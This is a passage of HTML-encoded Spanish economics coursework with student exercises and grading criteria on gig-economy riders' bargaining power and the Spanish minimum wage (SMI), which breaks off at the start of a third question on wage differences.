0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; 